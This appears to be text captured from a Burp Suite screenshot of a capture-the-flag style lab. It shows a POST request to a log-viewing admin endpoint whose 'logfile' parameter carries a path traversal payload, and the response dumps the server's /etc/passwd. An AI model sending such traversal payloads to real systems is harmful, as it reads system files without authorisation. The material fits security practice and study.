 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 33
11
12 logfile=../../../../../etc/passwd
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 20:22:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 1632
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 user:x:1000:1000:user:/home/user:/bin/bash
38 web:x:1001:1001:::/bin/false
39 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
40
Search... 0 matches
Done
1,805 bytes | 45 millis